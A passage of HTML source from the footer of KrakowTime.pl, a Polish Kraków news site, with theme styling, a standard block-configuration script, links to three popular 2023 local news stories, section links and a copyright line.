td_block_template_1"  data-td-block-uid="tdi_135" >
<style>.tdi_135{margin-bottom:10px!important}</style>
<style>.tdi_135{color:#ffffff}.tdi_135 blockquote p{color:#ffffff}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>KrakowTime.pl to dynamicznie rozwijający się serwis internetowy poświęcony miastu Kraków, turystyce oraz wszystkiemu co jest związane tym regionem. Chcesz nawiązać z nami współpracę w zakresie reklamy? Masz pytania dotyczące reklamy w naszym serwisie? Zapraszamy do kontaktu z nami. Przejdź do działu <a href="https://krakowtime.pl/kontakt/">KONTAKT</a>.</p>
</div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_136 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_136" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_137 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_137 .tdm-social-item i.td-icon-linkedin,.tdi_137 .tdm-social-item i.td-icon-pinterest,.tdi_137 .tdm-social-item i.td-icon-blogger,.tdi_137 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_137 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_137 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_137 .tdm-social-item i,.tds-team-member2 .tdi_137.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_137 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_137.tds-social4 .tdm-social-item-wrap:hover i{color:#ff036e}body .tdi_137 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_137 .tdm-social-text{margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_137 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_137 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_137 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_137"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/profile.php?id=100087208047701"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div></div></div></div></div><div class="vc_column tdi_139  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_139{vertical-align:baseline}.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{display:block}.tdi_139>.wpb_wrapper>.tdc-elements{width:100%}.tdi_139>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_139>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_139{margin-bottom:38px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_140 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_140" >
<style>.td-theme-wrap .tdi_140 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_140 .td-subcat-item a:hover,.td-theme-wrap .tdi_140 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_140 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_140 .td-subcat-dropdown:hover .td-subcat-more i{color:#d91c5b}.td-theme-wrap .tdi_140 .td-block-title>*{border-color:#d91c5b}.td-theme-wrap .tdi_140 .td-block-title>*{color:#ffffff}.td-theme-wrap .tdi_140 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_140 .td_quote_on_blocks,.td-theme-wrap .tdi_140 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_140 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_140 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_140 .td-instagram-user a{color:#d91c5b}.td-theme-wrap .tdi_140 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_140 .td-load-more-wrap a:hover{background-color:#d91c5b;border-color:#d91c5b}.td-theme-wrap .tdi_140 .td-read-more a,.td-theme-wrap .tdi_140 .td-weather-information:before,.td-theme-wrap .tdi_140 .td-weather-week:before,.td-theme-wrap .tdi_140 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_140 .td-post-category,.td-theme-wrap .tdi_140 .td-post-category:hover{background-color:#d91c5b}.tdi_140{margin-bottom:0px!important}</style>
<style>.tdi_140 .td-image-wrap{padding-bottom:70px}.tdi_140 .entry-thumb{background-position:center 50%}.tdi_140 .td-image-container{flex:0 0 100px;width:100px;display:block;order:0}.ie10 .tdi_140 .td-image-container,.ie11 .tdi_140 .td-image-container{flex:0 0 auto}.tdi_140 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_140 .td-module-meta-info,.ie11 .tdi_140 .td-module-meta-info{flex:1}body .tdi_140 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_140 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_140 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_140 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_140 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_140 .td-post-vid-time{display:block}.tdi_140 .td-post-category:not(.td-post-extra-category){display:none}.tdi_140 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_140 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_140 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_140 .td-read-more{display:none}.tdi_140 .td-author-date{display:inline}.tdi_140 .td-post-author-name{display:none}.tdi_140 .entry-review-stars{display:inline-block}.tdi_140 .td-icon-star,.tdi_140 .td-icon-star-empty,.tdi_140 .td-icon-star-half{font-size:15px}.tdi_140 .td-module-comments{display:none}.tdi_140 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_140 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_140 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_140 .td_module_wrap:hover .td-module-title a{color:#ea2e2e!important}.tdi_140 .td-block-title a,.tdi_140 .td-block-title span{font-family:Roboto Condensed!important;font-size:28px!important;font-style:italic!important;font-weight:400!important;text-transform:uppercase!important}.tdi_140 .entry-title{font-family:Roboto Condensed!important;font-size:18px!important;line-height:1.1!important;font-weight:700!important}html:not([class*='ie']) .tdi_140 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_140 .td-module-meta-info{padding:0 0 0 14px}.tdi_140 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_140 .td-module-container:before{bottom:-13px}.tdi_140 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_140 .td_module_wrap .td-module-container:before{display:block!important}.tdi_140 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_140 .td-block-title a,.tdi_140 .td-block-title span{font-size:15px!important}.tdi_140 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_140 .td-image-wrap{padding-bottom:56px}.tdi_140 .td-image-container{flex:0 0 80px;width:80px}.ie10 .tdi_140 .td-image-container,.ie11 .tdi_140 .td-image-container{flex:0 0 auto}.tdi_140 .td-module-meta-info{padding:0 0 0 14px}.tdi_140 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_140 .td-module-container:before{bottom:-10px}.tdi_140 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_140 .td_module_wrap .td-module-container:before{display:block!important}.tdi_140 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_140 .entry-title{margin:0 0 3px;font-size:13px!important}.tdi_140 .td-block-title a,.tdi_140 .td-block-title span{font-size:14px!important}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_140 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_140 .td-module-container:before{bottom:-13px}.tdi_140 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_140 .td_module_wrap .td-module-container:before{display:block!important}.tdi_140 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_140 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_140 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_140 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_140 = new tdBlock();
block_tdi_140.id = "tdi_140";
block_tdi_140.atts = '{"modules_on_row":"","image_size":"td_150x0","image_floated":"float_left","image_width":"eyJhbGwiOiIxMDBweCIsInBvcnRyYWl0IjoiODBweCJ9","image_height":"eyJhbGwiOiI3MHB4IiwicG9ydHJhaXQiOiI1NnB4In0=","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTRweCJ9","show_btn":"none","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","show_cat":"none","title_txt":"#ffffff","f_title_font_family":"522","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.1","f_title_font_weight":"700","sort":"popular","limit":"3","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7ImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","title_txt_hover":"#ea2e2e","block_template_id":"td_block_template_5","f_title_font_transform":"","custom_title":"NAJCZ\u0118\u015aCIEJ CZYTANE","header_color":"#d91c5b","f_header_font_family":"522","f_header_font_weight":"400","f_header_font_style":"italic","f_header_font_transform":"uppercase","f_header_font_size":"eyJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJhbGwiOiIyOCJ9","art_title":"eyJwb3J0cmFpdCI6IjAgMCAzcHgifQ==","header_text_color":"#ffffff","category_id":"21","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2049","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_140","tdc_css_class":"tdi_140","tdc_css_class_style":"tdi_140_rand_style"}';
block_tdi_140.td_column_number = "1";
block_tdi_140.block_type = "td_flex_block_1";
block_tdi_140.post_count = "3";
block_tdi_140.found_posts = "1315";
block_tdi_140.header_color = "#d91c5b";
block_tdi_140.ajax_pagination_infinite_stop = "";
block_tdi_140.max_num_pages = "439";
tdBlocksArray.push(block_tdi_140);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJCZĘŚCIEJ CZYTANE</span></h4></div><div id=tdi_140 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://krakowtime.pl/dzwig-przewrocil-sie-w-wieliczce-jedna-osoba-zginela-zobacz-nagranie-z-momentu-wypadku-film/"  rel="bookmark" class="td-image-wrap " title="Dźwig przewrócił się w Wieliczce, jedna osoba zginęła. Zobacz nagranie z momentu wypadku. [film]" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krakowtime.pl/wp-content/uploads/2023/11/k1-150x106.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krakowtime.pl/dzwig-przewrocil-sie-w-wieliczce-jedna-osoba-zginela-zobacz-nagranie-z-momentu-wypadku-film/"  rel="bookmark" title="Dźwig przewrócił się w Wieliczce, jedna osoba zginęła. Zobacz nagranie z momentu wypadku. [film]">Dźwig przewrócił się w Wieliczce, jedna osoba zginęła. Zobacz nagranie z momentu wypadku. [film]</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-06T20:13:48+01:00" >6 listopada 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://krakowtime.pl/jedna-cena-dla-wszystkich-mieszkancow/"  rel="bookmark" class="td-image-wrap " title="Jedna cena dla wszystkich mieszkańców" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krakowtime.pl/wp-content/uploads/2023/09/k1-3-150x106.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krakowtime.pl/jedna-cena-dla-wszystkich-mieszkancow/"  rel="bookmark" title="Jedna cena dla wszystkich mieszkańców">Jedna cena dla wszystkich mieszkańców</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-27T01:44:48+02:00" >27 września 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://krakowtime.pl/wieliczka-przekazuje-dzialke-dla-uniwersytetu-jagiellonskiego-collegium-medicum-na-budowe-szpitala/"  rel="bookmark" class="td-image-wrap " title="Wieliczka przekazuje działkę dla Uniwersytetu Jagiellońskiego Collegium Medicum na budowę szpitala" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krakowtime.pl/wp-content/uploads/2023/09/k1-4-150x106.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krakowtime.pl/wieliczka-przekazuje-dzialke-dla-uniwersytetu-jagiellonskiego-collegium-medicum-na-budowe-szpitala/"  rel="bookmark" title="Wieliczka przekazuje działkę dla Uniwersytetu Jagiellońskiego Collegium Medicum na budowę szpitala">Wieliczka przekazuje działkę dla Uniwersytetu Jagiellońskiego Collegium Medicum na budowę szpitala</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-30T14:05:30+02:00" >30 września 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_142  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_142{vertical-align:baseline}.tdi_142>.wpb_wrapper,.tdi_142>.wpb_wrapper>.tdc-elements{display:block}.tdi_142>.wpb_wrapper>.tdc-elements{width:100%}.tdi_142>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_142>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_categories_tags tdi_143 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_143" >
<style>.td-theme-wrap .tdi_143 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_143 .td-subcat-item a:hover,.td-theme-wrap .tdi_143 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_143 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_143 .td-subcat-dropdown:hover .td-subcat-more i{color:#d91c5b}.td-theme-wrap .tdi_143 .td-block-title>*{border-color:#d91c5b}.td-theme-wrap .tdi_143 .td-block-title>*{color:#ffffff}.td-theme-wrap .tdi_143 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_143 .td_quote_on_blocks,.td-theme-wrap .tdi_143 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_143 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_143 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_143 .td-instagram-user a{color:#d91c5b}.td-theme-wrap .tdi_143 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_143 .td-load-more-wrap a:hover{background-color:#d91c5b;border-color:#d91c5b}.td-theme-wrap .tdi_143 .td-read-more a,.td-theme-wrap .tdi_143 .td-weather-information:before,.td-theme-wrap .tdi_143 .td-weather-week:before,.td-theme-wrap .tdi_143 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_143 .td-post-category,.td-theme-wrap .tdi_143 .td-post-category:hover{background-color:#d91c5b}.tdi_143{margin-bottom:0px!important}</style>
<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_143 .td-ct-item{display:block;margin-bottom:0px;margin-right:0;padding:0px}.tdi_143 .td-ct-item:last-child{margin-bottom:0}.tdi_143 .td-ct-item-sep svg{width:14px}.tdi_143 .td-ct-item-name{color:#ffffff;font-family:Roboto Condensed!important;font-size:16px!important;line-height:1.9!important;font-weight:700!important}.tdi_143 .td-ct-item-no{color:#ffffff;font-family:Roboto Condensed!important;font-size:16px!important;line-height:1.9!important;font-weight:700!important}.tdi_143 .td-ct-item:hover .td-ct-item-name{color:#ea2e2e}.tdi_143 .td-ct-item:hover .td-ct-item-no{color:#ea2e2e}.tdi_143 .td-block-title a,.tdi_143 .td-block-title span{font-family:Roboto Condensed!important;font-size:28px!important;font-style:italic!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_143 .td-block-title a,.tdi_143 .td-block-title span{font-size:15px!important}.tdi_143 .td-ct-item-name{font-size:15px!important;line-height:1.8!important}.tdi_143 .td-ct-item-no{font-size:15px!important;line-height:1.8!important}}@media (min-width:768px) and (max-width:1018px){.tdi_143 .td-block-title a,.tdi_143 .td-block-title span{font-size:14px!important}.tdi_143 .td-ct-item-name{font-size:14px!important;line-height:1.7!important}.tdi_143 .td-ct-item-no{font-size:14px!important;line-height:1.7!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Nasze działy</span></h4></div><div class="td-ct-wrap"><a href="https://krakowtime.pl/category/aktualnosci/" class="td-ct-item"><span class="td-ct-item-name">Aktualności</span></a><a href="https://krakowtime.pl/category/krakow/" class="td-ct-item"><span class="td-ct-item-name">Kraków</span></a><a href="https://krakowtime.pl/category/okolice/" class="td-ct-item"><span class="td-ct-item-name">Okolice</span></a><a href="https://krakowtime.pl/category/transport/" class="td-ct-item"><span class="td-ct-item-name">Transport</span></a><a href="https://krakowtime.pl/category/na-sygnale/" class="td-ct-item"><span class="td-ct-item-name">Na sygnale</span></a><a href="https://krakowtime.pl/category/wyroznione/" class="td-ct-item"><span class="td-ct-item-name">wyroznione</span></a></div></div></div></div></div></div><div id="tdi_144" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_145  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_145,.tdi_145 .tdc-columns{min-height:0}.tdi_145,.tdi_145 .tdc-columns{display:block}.tdi_145 .tdc-columns{width:100%}.tdi_145:before,.tdi_145:after{display:table}.tdi_145{position:relative}.tdi_145 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_145{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_144_rand_style td-element-style" ><style>.tdi_144_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_147  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_147{vertical-align:baseline}.tdi_147>.wpb_wrapper,.tdi_147>.wpb_wrapper>.tdc-elements{display:block}.tdi_147>.wpb_wrapper>.tdc-elements{width:100%}.tdi_147>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_147>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_148 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_148" >
<style>.tdi_148{margin-top:1px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_148{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_148{text-align:left!important}.tdi_148 .tdm-descr{color:#cccccc;font-family:Open Sans!important;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; Copyright 2021 - 2024 - KrakowTime.pl | All rights reserved</p></div></div></div><div class="vc_column tdi_150  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_150{vertical-align:baseline}.tdi_150>.wpb_wrapper,.tdi_150>.wpb_wrapper>.tdc-elements{display:block}.tdi_150>.wpb_wrapper>.tdc-elements{width:100%}.tdi_150>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_150>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_151 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_151" >
<style>.tdi_151{margin-top:6px!important;margin-bottom:0px!important}</style>
